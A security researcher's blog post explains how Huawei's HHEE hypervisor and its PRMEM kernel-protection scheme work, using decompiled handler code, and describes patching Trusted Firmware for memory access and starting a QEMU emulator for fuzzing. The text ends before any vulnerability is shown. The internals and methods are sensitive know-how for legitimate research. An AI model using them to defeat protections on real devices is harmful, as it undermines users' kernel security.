Once upon a time, I started at TASZK Security Labs as an intern. My internship project was about hacking hypervisors, and the target we picked for it was Huawei’s HEE (Hypervisor Execution Environment). The research was carried out in late 2020 to early 2021.
Although we didn’t publish this work all the way until 2025, it was kept relevant by the fact that the issues remained unaddressed, to the best of our knowledge. If that piqued your interest in the story of the disclosure, please check out our recent Troopers/LeHack talk titled Eastern Promises.
In this blogpost, I’ll focus on the technical aspects of the project. If you prefer video, check out the recording of our OffByOne 2025 talk here!
Motivation
Linux-based operating systems have a long history of iterating various Mandatory/Discretionary Access Control solutions as well as all sorts of exploit mitigation / hardening approaches both in userspace process and kernel runtimes. Nonetheless, these solutions historically haven’t proven enough to adddress all Local Privilege Escalation concerns. The concept of Execution Privilege levels of processors was devised to augment the limitations of privilege seperation at the OS-level alone.
One particular aspect of such CPU-level privilege separation is the introduction of Hypervisor support. Major CPU vendors have all implemented some sort of hardware capability to support virtualization, for example Intel VT-x or AMD-V. The ARM64 architecture is no exception, and smartphone vendors have started using this capability of the architecture to implement additional kernel privilige escalation mitigations, building Hypervisor-enabled capabilities into their custom platform security solutions, like the one Samsung calls KNOX and Huawei calls HKIP.
The basic idea is that the separate and elevated execution privilege of the CPU running in Hypervisor mode allows the Hypervisor runtime to oversee and control (restrict) what the kernel itself can do. The flipside is that if you find a vulnerability in a HEE implementation, you can achieve complete control over bypassing modern kernel-level exploit mitigations.
Prior Art
Gal Beniamini’s seminal research on the topic of Hypervisor security, Lifting the Hypervisor, unmasked vulnerabilities in Samsung’s solution, similarly to A Samsung RKP Compendium by Alexandre Adamski.
Hypervisor Necromancy from Aris Thallas describes an emulation framework and full system fuzzer for the Samsung Hypervisor.
Other hypervisor hacking talks (that are prior art now - but weren’t when this research was carried out) include: 1, 2, and 3. The last one in particular is about the same target (Huawei’s HEE), but a different vulnerability.
ARMs are heavy…
Hypervisors are basically software running in the EL2 Exception Level in the Non-Secure world of the AArch64 (or ARM64) architecture.
The Exception Level (EL) is an execution state of the processor core, the higher the level, the more privileges the core has at a time. There are four ELs, where EL0 has the least privileges and EL3 has the most - it essentially has full platform control. Besides that, a core can be running either in Secure- (SW) or Non-Secure World (NSW). SW can access Secure Memory, which is protected on the hardware level from NSW. To be more precise about the term “protected on the hardware level”, the architecture is able to tell apart memory access requests on the bus that are coming from a core running in Secure Mode from ones that are comingfrom a core running in Non-Secure Mode, which in turn allows the runtime that programs the memory access controls (typically this is delegated to the Trusted Execution Environment and/or an early stage bootloader) to set different rules for each. This is used for implementing TrustZone, but it is out of the scope of this blog post.
 Overview of ARM64 Exception Levels and Secure world
All told, Hypervisors in EL2 have higher privileges than kernels that are running in EL1.
Higher privileges mean that they can access system registers that require EL2 privileges and can access more instructions.
Hypervisors can trap data accesses, register accesses, and special instructions (like SMC).
For communication between the two, the kernel can call Hypervisor services using the HVC instruction, which is similar to the SVC used for system calls from userspace programs.
Crucially, hypervisors also enable something called Stage 2 translation (guide).
The idea of a 2 stage translation procedure is that kernel page tables translate the virtual addresses into IPAs (Intermediate Physical Addresses), then the MMU uses the Stage 2 page tables to translate IPAs into real physical addresses.
If Stage 2 translation is enabled, then even if lower exception levels don’t enable an MMU, the raw physical addresses will be treated as IPAs.
This can be used to implement more complex memory protections irrespective of what the Linux Kernel itself allows (or is “made to” allow by a kernel exploit) because these page tables are managed in memory that is accessible to the Hypervisor (EL2) but not the kernel (NSW EL1).
 High level overview of the Stage 2 translation process
What a HEE actually does with these building blocks in order to add security features is very vendor-specific.
The Hua-way
Since HEE firmwares are typically closed source binaries, we need some reverse engineering to get under the hood. But in Huawei’s case, we have one more obstacle: firmware encryption.
Before getting into reversing, let’s enumerate the hardware and software used during the research.
During the project I used three Huawei devices.
The first one was a Huawei P40 smartphone running ANA-11.0.0.184 firmware.
This was used for reverse engineering the Hypervisor and the first PoC was written on this too.
The second was a Huawei MatePad Pro tablet with WGR-102.0.0.188 firmware.
I used this to make a PoC on a HarmonyOS device.
The last one was a Huawei Mate 40 smartphone with a firmware of NOH-11.0.0.192.
This one was used mostly for research during the emulator development and its Hypervisor image was used in the emulator.
If you want to load custom firmware onto these devices you get immediately stopped by Huawei’s locked bootloader. Luckily, we had some bootloader exploits at TASZK to unlock it. The exploits were made by my colleagues, you can read more about them here, and here.
It is always handy to analyze memory even when the device is running. For this reason, I patched the EL3 level Trusted Firmware, replacing an unused SMC call handler with a memory read/write primitive to enable unrestricted memory access. To make it accessible from a userspace program, I added modified syscalls to the Android kernel as well.
Then, a python interface was written that communicates with the userspace program through ADB. This was useful for scripting some repetitive tasks, like overwriting the EL3 page tables to access any physical address with our read/write primitive.
 Schematic overview of the EL3 memory access framework
The kernel source code I used as a reference can be downloaded from Huawei Opensource.
Bootchain
Before we begin to reverse the Hypervisor binary itself, it is a good idea to understand the bootchain, so we get a grasp of the runtime it is running in. As a resource, I highly recommend an earlier Blackhat USA 2021 talk from TASZK: video, whitepaper.
 Bootchain on Huawei devices with only the interesting parts
The device starts running on the LPMCU, which is an ARM Cortex M processor (probably stands for Low-Power Microcontroller Unit). First the bootloader starts, then it starts the xloader firmware. This component sets up the ACPU (Application CPU, a Cortex A processor), then when it is finished, it starts the BL2 and the Fastboot components, which are already running on the ACPU. They initialize a lot of hardware drivers and firmware components, but the most important part is that fastboot copies firmware images from the permanent storage into memory, then BL2 starts Trusted Firmware.
From here I had to research which components follow next as it was not clear. For this I patched the Trusted Firmware image to check where it returns to after the initialization. Essentially I made it to dump some of its registers into a shared memory region that is not really tampered with and later I could read the values using my memory access framework.
As it turns out, execution flow next jumps into the beginning of the HHEE image. Then, the Hypervisor sets up what it has to, then it returns to the init code of the kernel image. The actual exception return address of the Hypervisor is passed in the x3 register by the Trusted Firmware (this will be important for the emulator).
Reverse engineering
Now we can take a look at our target binary. If we want to reverse a firmware image like this, we can do it in two routes: we can start from the init function (beginning of the image) or we can start from the exception handlers. The advantage of the later one is that we can see what happens when the kernel calls the Hypervisor using the HVC instruction. Let’s start from the init function for now. The image I used for reversing belonged to the P40, but there are only minor changes between the different devices.
Initialization path
unsigned long hhee_init(unsigned long x0, ..., unsigned long x7){
    cWrite_8(sctlr_el2, 0x30c5103a);

    <saving registers x0-x7>

    init_stack_cookie();
    set_up_exception_handling(&new_tpidr_el2);
    ...
    heap_begin = &heap;
    heap_size = 0x5ba600;

    init_platform(&saved_registers);

    ExceptionReturn();
}
This entry function saves the input registers and sets up some system registers.
Let’s take a look at set_up_exception_handling.
void set_up_exception_handling(unsigned long new_tpidr){
    cWrite_8(tpidr_el2, new_tpidr);
    cWrite_8(vbar_el2, 0x10f0b800);
    ...
    unsigned long daif_value = cRead_8(daif);
    cWrite_8(daif, daif_value & 0xfffffffffffffeff);
}
Here the most important bit is the value of vbar_el2.
The value is the base address of the exception vector of the Hypervisor, which we can use to start reversing from there.
After this function the heap is initialized, then the init_platform() function is called.
void init_platform(unsigned long* saved_regs){
    set_up_logging_system(saved_regs);
    map_hypervisor_memory();
    set_up_trap_control();
    ...
    map_stage_2_memory();
    set_up_hypervisor_registers();
    unsigned long ret = set_up_regs_for_eret(saved_regs->x3, saved_regs->x0);

    saved_regs->x0 = ret;
    saved_regs->x1 = 0;
    saved_regs->x2 = 0;
    saved_regs->x3 = 0;
}
Here the first important function is map_hypervisor_memory(), which sets up Stage 1 translation and maps the address range of the Hypervisor image into the Stage 1 EL2 page tables.
Then map_stage_2_memory() does one of the most interesting things in this firmware component.
After that the set_up_regs_for_eret() function sets up the processor state for the kernel and sets the exception return address to the value stored in x3, which is the address of the kernel init function.
Now, lets look at the Stage 2 mapping.
int map_stage_2_memory(void){
    ...
    set_up_stage_2_data();

    unsigned long map_from = 0, map_to = 0;
    stage_2_map_range* curr_range = (stage_2_map_range*)&(ranges);
    unsigned long next_range_addr = curr_range;

    /* 1 */
    while(next_range_addr != 0x114cf308){
        if(curr_range->curr_in_use == 0) break;
        map_to = curr_range->curr_end;
        next_range_addr = curr_range + 1;

        map_stage_2_region(map_from, map_from, map_to - map_from, 0x1f, 0);
        map_stage_2_region_high(map_from, map_to - map_from, 0x1f, 0);

        map_from = curr_range->next_start;
        curr_range = next_range_addr;
    }

    /* 2 */
    map_stage_2_region(0xe0000000, 0xe0000000, 0x20000000, 0x1e, 1);
    mape_stage_2_region_high(0xe0000000, 0x20000000, 0x1e, 1);

    /* 3 */
    if(PERI_MAGIC == 0xacac5050){
        periphery_data = &LPMCU_PHYMEM;
        while(next != (peri_phymem_struct*)0x114cfb08){
            next = periphery_data + 1;
            addr = periphery_data->base;
            len = periphery_data->end - addr;
            if(periphery_data->in_use == 0) break;

            map_stage_2_redirect(addr, len);
            map_stage_2_redirect_high(addr, len);

            periphery_data = next;
        }
    }

    /* 4 */
    map_stage_2_redirect(hhee_init, 0x5cf000);
    map_stage_2_redirect_high(hhee_init, 0x5cf000);

    /* 5 */
    int ret = map_stage_2_region(log_cache->begin, log_cache->begin, log_cache->size, 3, 1);
    if(ret == 0){
        ret = map_stage_2_region_high(log_cache->begin, log_cache.size, 3, 1);
        if(ret == 0){
            unsigned long next_begin = log_cache->begin + log_cache->size;
            ret = map_stage_2_region_high(next_begin, 0x1000, 7, 0);
            if(ret == 0){
                ret = map_stage_2_region(next_begin, next_begin, 0x1000, 7, 0);
                return ret;
            }
            return ret;
        }
        return ret;
    }

    return -1;
}
This function maps every memory range into the Stage 2 tables that are needed somehow for the kernel to access.
These mappings are identity mappings, meaning the intermediate addresses are the same as the phyisical addresses.
There are two main functions that are used to do the actual mapping: map_stage_2_redirect() and map_stage_2_region().
The second does the concrete mapping of the memory into the Stage 2 tables, while the first one has an interesting security related purpose.
Instead of identity mapping, it maps the physical address 0x0 to any intermediate addresses given as input.
With this, if any software in lower exception level manages to modify the lower level Stage 1 page tables and tries to access the intermediate address that is mapped this way, it will access the 0x0 phyisical memory range.
This way no crash will happen, only garbage data will be read and written.
The first thing this function does below /* 1 */ is mapping ranges that are previously set in a specific memory location (I denoted this location with ranges).
The content of this memory is set before the Hypervisor is even started.
This is very important, because if these ranges are not set, then the physical memory range of the kernel is not mapped into Stage 2 tables which results in an access violation as we jump to the kernel code.
This caused a LOT of head banging while implementing the emulator.
Below /* 2 */ it maps addresses from the ACPU interface (like GPIO base addresses).
At /* 3 */ the periphery memory ranges get protected with the redirected mapping.
These addresses belong to chips outside the ACPU like the LPMCU, Sensorhub, NPU (Neural Processing Unit) and others like these.
It is important from a security perspective that the kernel has no way of accessing these.
At /* 4 */ it maps the memory of the Hypervisor itself, again with redirection.
Finally, the block at /* 5 */ maps the error log buffer into Stage 2.
We will discuss Stage 2 related things soon, but for now let’s head back to the rest of init_platform().
The set_up_hypervisor_registers() function is only setting some values of EL2 registers.
set_up_regs_for_eret() is a bit more interesting.
unsigned long set_up_regs_for_eret(unsigned long return_addr, unsigned long param_2){
    restore_el1_translation_registers();
    cWrite_8(elr_el2, return_addr);
    cWrite_8(spsr_el2, 0x3c5);
    cWrite_8(sctlr_el1, 0x30d50838);
    return param_2;
}
We can see, that the first parameter is set into the elr_el2 register, which is the exception return address.
If we look back into init_platform(), we clearly see that the saved x3 register is passed into the first parameter.
Another interesting thing is the value of sctlr_el1.
The new value has the least significant bit set to 0, which means that the MMU is turned off in EL1 for the initialization.
The function restore_el1_translation_register() only sets the values of ttbr1_el1, tcr_el1 and mair_el1 based on the values in a structure.
If the kernel has been already initialized, then these values are saved into this structure and they are restored from here.
From the exception vector
Now we will look at the exception handlers in HHEE.
For this you need to understand the concept of exception vectors.
You can find a good tutorial about this in this guide.
In the previous section, we found what the value of vbar_el2 will be set to, which is the base address of the vector table.
From all the entries, only the synchronous exceptions from lower EL in AArch64 mode (offset 0x400) will be interesting for us.
void VBAR_EL_lower_aarch64_sync(unsigned long x0, ..., unsigned long x7){
    ... /* setting SError exception mask to 0 and saving register values*/

    exception_syndrome = cRead_8(esr_el2);
    if((exception_syndrome >> 28 & 0xf) == 5){
        from_exception_with_SVC_HVC_SMC(x0, x1, x2, x3);
        ExceptionReturn();
    }

    from_exception_everything_else(saved_regs);
    ExceptionReturn();
}
After the basic register archiving the exception syndrome is checked, which is stored in esr_el2.
Based on the exception syndrome it decides if this is an SVC/HVC/SMC instruction or not.
Let’s examine the first possibility!
void from_exception_with_SVC_HVC_SMC(unsigned long x0, ...){
    ...
    exception_syndrome = cRead_8(esr_el2);
    source_of_call = exception_syndrome >> 26 & 3;
    if(source_of_call == HVC){ // HVC = 2
        hvc_call_handler(x0, x1, x2, x3);
    }
    else if(source_of_call == SMC){ // SMC = 3
        smc_call_handler(x0, x1, x2, x3);
    }
    else{
        interrupt_loop();
    }
}
Again, the exception syndrome is checked if it is an HVC or and SMC call (SVCs are not trapped here). The SMC handler is not particularly interesting, the function ID is checked (x0 register), and based on that it selects the matching entry of a function pointer table. Most of these function pointers refer to a function that only forwards this ID, but there are some which actually do something (for example enabling Meltdown and Spectre mitigations), but these are not interesting for us right now.
void hvc_call_handler(unsigned long x0, ...){
    return_struct* ret;

    if(x0 < 0){
        switch(x0 >> 24 & 0x3f){
        case 0:
            smc0_arm_architecture_calls(x0, x1, x2, x3, ret);
            break;
        case 4:
            FUN_10f03278();
            break;
        case 6:
            prmem_handler(x0, x1, x2, x3);
            break;
        case 9:
            log_handler();
            break;
        default:
            break;
            goto error;
        }
    }
    else {
error:
        ret->x0 = -1;
        ret->x1 = 0;
        ret->x2 = 0;
        ret->x3 = 0;
    }

    return ret;
}
Here the function ID (x0) is checked and a branch happens based on the second octet of the FID from the top.
The 0 and 4 branches are performing SMC calls (the 0 one does the Meltdown thing), we don’t care about them.
The calls with 9 as the second octet will return the addresses to the different log buffers that are stored in a shared memory region.
But the most interesting is the 6 branch with the prmem_handler() function.
This function jumps to an entry in a jump table based on the function ID.
These functions will be discussed in a separate section because these are very important for kernel security in Huawei devices.
Now let’s go back to the other exceptions. Let’s look at the function that handles them.
void from_exception_everything_else(unsigned long* saved_regs){
    ...
    exception_class = (exception_syndrome & 0xffffffff) >> 26;
    if(exception_class == 0x20){ // Instruction abort
        // fault in stage 1 table walk
        if((exception_syndrome >> 7 & 1) == 0){
            forward_exception_to_el1();
            return;
        }

        // fault in stage 2 table walk
        stage_2_page_fault(0);
        return;
    }
    else if(exception_class == 0x24){
        handle_data_abort(saved_regs, exception_syndrome);
        return;
    }
    else if(exception_class == 0x18){
        handle_mrs_operations(saved_regs, exception_syndrome);
        return;
    }
    else{
        interrupt_loop(8);
    }
}
Here the reason of the exception gets checked.
The first case is handling instruction aborts from kernel.
If the abort comes from Stage 1 table walk, it is then forwarded to the kernel, or else it is handled in stage_2_page_fault().
It checks PRMEM permission bits and manages the dirty bit, but nothing interesting happens in there.
The handle_data_abort() function is however one of the most interesting functions since this implements the decision mechanism of the PRMEM protection.
I will postpone explaining this until the next section that is all about PRMEM.
The last thing here is handle_mrs_operations() which traps the MRS and MSR instructions.
If the instruction is MRS (the one that writes into the system register), then a function is selected from a function table with 16 entries.
If the corresponding entry is NULL, then nothing really happens.
One example for such a function is handle_sctlr_el1_write().
int handle_sctlr_el1_write(unsigned long value, int CRm, uint OP2){
    ...
    if((el1_trans_settings->locked != false) &&
       ((el1_trans_settings->tcr_el1 >> 22 & 1) != 0) &&
       (ttbr1 = cRead_8(ttbr1_el1), ttbr1 & 0xffff000000000000 != 0)){
        if((value & 1) == 0){
            log_error(0x100, "Disallowed turning off MMU");
            return -8;
        }
        ret = save_el1_translation_settings(el1_trans_settings, ttbr1);
        if(ret != 0)
            return ret;
        ...
        }
        ret = validate_new_sctlr_value(value);
        if(ret != 0)
            return ret;
        cWrite_8(sctlr_el1, value);
        return 0;
}
This function checks the value we want to write into the sctlr_el1 register.
The value is validated for some bits that have high security impacts, such as the bit 0, which turns the MMU on or off.
If the MMU has already been turned on by the kernel, this function will not let it get turned off again.
The function validate_new_sctlr_value() does some more checks.
If everything is right, then the value gets written into the register.
Now we have looked at the basic functionality of the Huawei Hypervisor. Of course, there are far more functions in there, but the important routes for our vulnerabilities were presented here. Now, let’s take a glance at the most interesting feature, the PRMEM protection.
PRMEM protection
PRMEM stands for PRotected MEMory. This protection is used on specific memory regions to make them non-writeable or non-executable. To prevent attackers from modifying the page tables and disabling the read only protection with a kernel memory write exploit, this protection is heavily based on the Hypervisor. A good starting place to start analyzing this protection is the kernel source.
The two headers we need to look at are include/linux/hisi/hisi_hhee.h and include/linux/hisi/hisi_hkip_prmem.h.
Let’s peek into the latter one.
// ...
#define HKIP_HVC_RO_REGISTER            0xC6001030
#define HKIP_HVC_RO_MOD_REGISTER        0xC6001032
#define HKIP_HVC_RO_MOD_UNREGISTER      0xC6001033
#define HKIP_HVC_ROWM_REGISTER          0xC6001040
#define HKIP_HVC_ROWM_MOD_REGISTER      0xC6001042
#define HKIP_HVC_ROWM_MOD_UNREGISTER    0xC6001043
#define HKIP_HVC_ROWM_SET_BIT           0xC6001050
#define HKIP_HVC_ROWM_WRITE             0xC6001051
// ...
#ifdef CONFIG_HISI_HHEE
// ...
static inline int hkip_register_ro(const void *base, size_t size)
{
    return hkip_reg_unreg(HKIP_HVC_RO_REGISTER, base, size);
}
// ...
#else

static inline int hkip_register_ro(const void *base, size_t size)
{
    return 0;
}
// ...
#endif
// ...
If the kernel config CONFIG_HISI_HHEE is set, then there is a bunch of functions that essentially call HVC instructions with given parameters.
If the config is not set, then they just behave as Hypervisor would allow anything.
For example, there is the hkip_register_ro() function that protects a given memory range with the PRMEM read-only protection.
Internally, the hkip_reg_unreg() function calls hkip_hvc3() with the first parameter HKIP_HVC_RO_REGISTER that is defined on the top of the file with a bunch of others.
This is the function ID the kernel wants to use from the Hypervisor.
The ...RO_MOD... variant does the same protection, but this kind of protection can be lifted from the memory range with the matching ...UNREGISTER call.
A very interesting function is HKIP_HVC_ROWM_REGISTER.
ROWM most probably stands for Read-Only Write Mediated.
That means that memory ranges protected by this are read-only, but their contents can be overwritten with different Hypervisor calls, like HKIP_HVC_ROWM_WRITE or HKIP_HVC_ROWM_AND which performs a logical AND operation on the protected data.
There are other protections as well. ROX stands for Read-only eXecutable, XO is eXecute Only in EL0 and KO, which is used for kernel modules.
Now let’s jump back into the Hypervisor and check out how all this is implemented.
Now we continue our journey into the HVC handlers, more specifically into the prmem_handler() function.
As an illustration, let’s examine the handler of HKIP_HVC_RO_REGISTER.
Since the last byte of the function ID is 0x30, we need the 0x30 = 48th entry of the function table.
hvc_return_struct *HVC_RO_REGISTER(unsigned long fid, unsigned long address,
                                   unsigned long size)
{
    ...
    dbg_log("RO IN\n");
    reg = ro_register_handler(addr, size, (fid & 0xffffffff) >> 1 & 1);
    dbg_log("RO OUT\n");
    ...
}

int ro_register_handler(unsigned long addr, unsigned long size, int mod)
{
    ...
    if (mod == 0)
        reserved = 8;
    else
        reserved = 9;

    ret = register_protected_memory(addr, size, 10, reserved);
    return ret;
}

int register_protected_memory(unsigned long addr, unsigned long len,
                              unsigned int flags, unsigned int reserved)
{
    lock_prmem_alloc();
    ret = alloc_protected_memory(addr, len, flags, reserved, 1);
    unlock_prmem_alloc();
    TLBI_VMALLE1IS(); // invalidate TLB entries
    return ret;
}
The upper function is the one that is addressed in the function table.
It internally calls the second one, with the third parameter being the second lowest bit of the function ID.
If we look back at the kernel definitions we can see that this bit is set when we call the reclaimable protection’s function.
Based on this input the variable reserved is set to 8 or 9 (the reason for this name will be cleared soon).
The third function will wrap the actual wrapping function with mutex locking and unlocking functions.
The function alloc_protected_memory() will do the real job.
Since this is a very complex function with a lot of sanity checks and other uninteresting things I will show only the important stuff now.
int alloc_protected_memory(unsigned long addr, unsigned long size,
                           unsigned int flags, unsigned int reserved,
                           int reg_unreg)
{
    ...
    while(size != 0){
        ...
        page_table = map_prmem_page_table(stage1_pgd, page_shift,
                                          starting_level, table_bits,
                                          unknown);
        ...
        while(1){
            ...
            temporal_unmap(page_table);
            ...
            if (next_ptable_entry & 1 == 0) goto error;
            if (table_level == 3 || next_table_entry >> 1 & 1 == 0)
                break;
            ...
            ptable = map_prmem_page_table(ptable, shift, table_level,
                                          table_offset_bits, unknown);
            if (ptable == 0) goto error;
        }
        ...
        map_stage_2_protected_memory(page_address, subregion_size,
                                     flags, reserved, reg_unreg);
        size -= subregion_size;
        addr += subregion_size;
    }
}
Well, let’s start to break it down!
The map_prmem_page_table() searches for the Stage 2 page table entry of a given page table.
If it is found and various checks are passed then the Stage 2 entry is returned.
If only the protection bits do not match, then the memory gets remapped in the Stage 2 tables.
While doing this the function uses temporal_map() to map the physical address of the input Stage 2 address into the Hypervisor’s Stage 1 page tables so it can access its content.
This comes with the temporal_unmap() function.
This temporal mapping uses a bitmap of 576 bits and if it wants to map a Stage 2 address into the Hypervisor then it looks for a 0 bit in the table, sets it to 1 and maps the physical address into the EL2 tables.
Using this, the while loop goes through the different levels of kernel page tables.
When the physical address of the target page is found, then it gets mapped into the Stage 2 tables with the given flags and reserved values using map_stage_2_protected_memory().
int map_stage_2_protected_memory(unsigned long addr, unsigned long size,
unsigned int flags, unsigned int reserved,
int reg_unreg)
{
if(prepare_stage_2_region(addr, addr, size) == 0){
i = 0;
if (reg_unreg == 0){
res = reserved;
} else {
res = 0;
}
do{
s2_pte = get_stage_2_pte_and_region_size(addr + i,
®ion_size);
...
curr_reserved = s2_pte >> 55 & 0xf;
if(curr_reserved != res){
ret = 0;
if(curr_reserved != 8){
ret = -8;
}
goto error;
}
i += region_size;
} while(i < size);
if(reg_unreg == 0){
reserved = 0;
new_flags = 0xf;
}
i = 0;
do{
region_addr = addr + i;
pte = get_stage_2_pte_and_region_size(region_addr, ®ion_size);
map_stage_2_region(region_addr, pte & 0xfffffffff000,
region_size, new_flags, reserved);
map_stage_2_region_high(region_addr, region_size, new_flags, reserved);
i += region_size;
} while(i < size);
...
}
...
}
First, the function prepare_stage_2_region() will search for the Stage 2 page tables corresponding to the input address and size, if a table is missing, it will create an empty table.
Then in the first while loop the whole range is checked if the reserved values are correct on the whole contigous region.
If this is passed, then the actual mappings will happen.
The reg_unreg variable will decide if we want to register or unregister the protection.
Now it is time to talk about the reserved variable.
According to the ARMv8 documentation, the page table entry bits [58:55] are reserved values (not used by default). The PRMEM protection uses these bits as markings of which protection is used on these pages.
| Protection type | Flags | Reserved value |
|---|---|---|
| ROWM | 0b00010 | 0b1010 |
| ROWM recl | 0b00010 | 0b1011 |
| RO | 0b01010 | 0b1000 |
| RO recl | 0b01010 | 0b1001 |
| XO | 0b01000 | 0b1100 |
| ROX | 0b11010 | 0b1000 |
| KO | 0b11010 | 0b1001 |
The flags are used to derive the architectual access permissions for the given protection. These are the meanings of the different bits:
| Bit | Meaning |
|---|---|
| 0 | Outer Write-Back Cacheable |
| 1 | Read access in EL0 and EL1 |
| 2 | Write access in EL0 and EL1 |
| 3 | Permit execution in EL0 |
| 4 | Permit execution in EL1 |
So, this is how these protections are registered.
But how are they checked?
For the ROWM modifier functions it is trivial that the reserved value 0b1010 or 0b1011 are needed.
For the others, in case of a data abort the handler will forward the requests to handle_data_abort(), which calls data_abort_read_handler() and data_abort_write_handler() depending on the current case.
Amongst other things, they both check these reserved fields before performing the operations.
Now we have examined the internals of the Huawei Hypervisor and the PRMEM protection. Let’s try to emulate this!
(Q)Emulation
If we want to fuzz a firmware component without source code like a Hypervisor, we need to turn to emulation. Unlike other targets like Basebands or TrustZones, Hypervisors don’t really access peripherials and other cores, so we have an easier time here writing an emulator. We don’t have to search for stuff to stub out, we only need a minimal environment it expects to be present.
But how do we begin? Most of the emulators are designed to run OSs and even the ones that run full system emulation don’t really support fuzzing. The solution I chose is the one described in Hypervisor Necromancy. This method is to write a fake Trusted Firmware and a fake kernel, then put the original Hypervisor image in the memory and run this whole thing in QEMU. In the original article the system started in the Trusted Firmware, dropped into kernel, then the kernel copied the Hypervisor image into its place, then using an SMC call, it started the Hypervisor. In Huawei this is a little bit easier, since the Trusted Firmware directly starts the Hypervisor and no copying from the kernel is needed. However, in order to emulate the system authentic to the real device, the Hypervisor must be put in it’s original address space and the initial register contents also matter.
For reversing, I have shown the code of the Huawei P40 Hypervisor, but the one I used for the emulator was the Huawei Mate 40 Hypervisor since it was newer at the time, there were no major differences though.
One difference is that the P40 one puts the Hypervisor base address to 0x10f00000, but the Mate 40 one uses 0x114c0000.
How do we put the image in this memory range?
The solution is a linker script!
OUTPUT_ARCH(aarch64)

ENTRY(_entry)

SECTIONS
{
    . = 0x114c0000;
    .shhee : { *(.shhee) }
    . = ALIGN(4096);

    . = 0x80000;
    .text = {
        _text = .;
        *(.text)
    }
    . = ALIGN(4096);
    . += 0x1000;
    _etext = .;

    ...
}
Linker scripts are used specifically for low level programming.
With these we can tell the linker which segment goes into which address.
Here with . = 0x114c0000; we say that we want to put the segments described below this line into this address range.
Then .shhee : { *(.shhee) } says we want to put this segment here, which is now 0x114c0000.
The . = 0x80000; will do the same but this will contain our fake Trusted Firmware and kernel codes.
Below there are many more sections defined, like the kernel page tables, stacks and others.
One problem with this address space is that in the virt board definition of QEMU has these addresses mapped to flash, GPIO interfaces, device interfaces, etc.
To come around this I had to modify the board definition that is defined in the hw/arm/virt.c file in the QEMU source.
